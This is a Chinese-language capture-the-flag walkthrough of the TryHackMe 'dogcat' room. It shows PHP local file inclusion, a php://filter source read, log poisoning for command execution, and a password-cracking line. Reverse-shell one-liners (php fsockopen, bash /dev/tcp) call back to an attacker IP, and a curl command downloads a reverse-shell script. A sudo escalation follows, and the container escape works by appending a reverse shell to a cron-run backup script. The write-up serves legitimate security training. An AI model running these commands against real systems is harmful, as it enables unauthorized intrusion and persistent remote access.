【THM】dogcat-Practice

【THM】dogcat-Practice
hihopkc本文相关的TryHackMe实验房间链接:https://tryhackme.com/room/dogcat
Difficulty: Medium
1 | ┌──(root㉿kali)-[~] |
我们访问80端口
1 | http://10.10.93.198/?view=cat |
这个想到了本地文件包含Local File Inclusion
1 | 访问http://10.10.93.198/cat.php |
可以猜到
1 | include $_GET['view'] . "php"; |
所以我们尝试访问
1 | http://10.10.93.198/?view=../../../../etc/passwd |
1 | http://10.10.93.198/?view=dog../../../../etc/passwd |
这里有一个index.php
1 | http://10.10.93.198/?view=dog../../index |
似乎存在冲突。通常,当尝试两次声明相同的函数时,通常会出现此错误,在这种情况下,这可能是由于include()函数引起的。因此,为了检索 index.php,我强制 PHP 在 include()函数中使用文件之前对文件进行 base64 编码
1 | http://10.10.93.198/?view=php://filter/convert.base64-encode/resource=dog/../index |
1 | go!PCFET0NUWVBFIEhUTUw+CjxodG1sPgoKPGhlYWQ+CiAgICA8dGl0bGU+ZG9nY2F0PC90aXRsZT4KICAgIDxsaW5rIHJlbD0ic3R5bGVzaGVldCIgdHlwZT0idGV4dC9jc3MiIGhyZWY9Ii9zdHlsZS5jc3MiPgo8L2hlYWQ+Cgo8Ym9keT4KICAgIDxoMT5kb2djYXQ8L2gxPgogICAgPGk+YSBnYWxsZXJ5IG9mIHZhcmlvdXMgZG9ncyBvciBjYXRzPC9pPgoKICAgIDxkaXY+CiAgICAgICAgPGgyPldoYXQgd291bGQgeW91IGxpa2UgdG8gc2VlPzwvaDI+CiAgICAgICAgPGEgaHJlZj0iLz92aWV3PWRvZyI+PGJ1dHRvbiBpZD0iZG9nIj5BIGRvZzwvYnV0dG9uPjwvYT4gPGEgaHJlZj0iLz92aWV3PWNhdCI+PGJ1dHRvbiBpZD0iY2F0Ij5BIGNhdDwvYnV0dG9uPjwvYT48YnI+CiAgICAgICAgPD9waHAKICAgICAgICAgICAgZnVuY3Rpb24gY29udGFpbnNTdHIoJHN0ciwgJHN1YnN0cikgewogICAgICAgICAgICAgICAgcmV0dXJuIHN0cnBvcygkc3RyLCAkc3Vic3RyKSAhPT0gZmFsc2U7CiAgICAgICAgICAgIH0KCSAgICAkZXh0ID0gaXNzZXQoJF9HRVRbImV4dCJdKSA/ICRfR0VUWyJleHQiXSA6ICcucGhwJzsKICAgICAgICAgICAgaWYoaXNzZXQoJF9HRVRbJ3ZpZXcnXSkpIHsKICAgICAgICAgICAgICAgIGlmKGNvbnRhaW5zU3RyKCRfR0VUWyd2aWV3J10sICdkb2cnKSB8fCBjb250YWluc1N0cigkX0dFVFsndmlldyddLCAnY2F0JykpIHsKICAgICAgICAgICAgICAgICAgICBlY2hvICdIZXJlIHlvdSBnbyEnOwogICAgICAgICAgICAgICAgICAgIGluY2x1ZGUgJF9HRVRbJ3ZpZXcnXSAuICRleHQ7CiAgICAgICAgICAgICAgICB9IGVsc2UgewogICAgICAgICAgICAgICAgICAgIGVjaG8gJ1NvcnJ5LCBvbmx5IGRvZ3Mgb3IgY2F0cyBhcmUgYWxsb3dlZC4nOwogICAgICAgICAgICAgICAgfQogICAgICAgICAgICB9CiAgICAgICAgPz4KICAgIDwvZGl2Pgo8L2JvZHk+Cgo8L2h0bWw+Cg== |
1 | <!DOCTYPE HTML> |
因此,这里有几件有趣的事情需要注意。首先,有一个$ext变量,它不断将.php扩展附加到我们的输入中,以解释之前的错误。此外,只要我们对视图的输入包含字符串dog/cat,我们就可以开始了。因此,现在我们对源代码有了更多的了解,让我们尝试一些路径遍历
1 | http://10.10.93.198/?view=dog/../../../../../etc/passwd&ext= |
1 | root:x:0:0:root:/root:/bin/bash |
下一步是访问日志

1 | http://10.10.93.198/?view=dog/../../../../../var/log/apache2/access.log&ext= |
这是日志的片段
1 | {YOUR_IP} - - [10/Jul/2020:10:27:35 +0000] "GET /cats/4.jpg HTTP/1.1" 200 17994 "http://$IP/?view=cat" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" |
可以用python
或者burp
1 | http://10.10.93.198/?view=dog/../../../../../var/log/apache2/access.log&ext=&cmd=whoami |
flag1
1 | http://10.10.93.198/?view=dog/../../../../../var/log/apache2/access.log&ext=&cmd=&cmd=ls%20-l |
flag2
flag3
xxxxxxxxxx ┌──(root㉿kali)-[~/Desktop]└─# john pass –show vianka:beautiful1:18507:0:99999:7:::1 password hash cracked, 0 leftscss
1 | php -r '$sock=fsockopen("10.13.38.193",1234);exec("/bin/sh -i <&3 >&3 2>&3");' |

首先开个服务
1 | 10.10.93.198/?view=dog/../../../../../var/log/apache2/access.log&ext=&cmd=curl -o php-reverse-shell.php 10.13.38.193:8000/php-reverse-shell.php |
成功上传到服务器
然后使用netcat
访问
1 | http://10.10.93.198/php-reverse-shell.php |
反弹成功
gtfobins
1 | sudo env /bin/sh |
flag4
在 /opt/backups 中有两个文件,即 backup.sh 和 backup.tar ,backup.sh 的文件似乎每分钟运行一次,并且正在将数据备份到备份中.tar
在这里,我们可以看到我们实际上在一个容器内。不过,容器转义似乎并不难,因为这看起来像是主机和容器之间的共享文件夹,主机在其中运行此脚本以获取备份。我们可以简单地在文件末尾附加一个 bash 反向 shell,然后升级到主机。
1 | echo "bash -i >& /dev/tcp/10.13.38.193/1235 0>&1" >> backup.sh |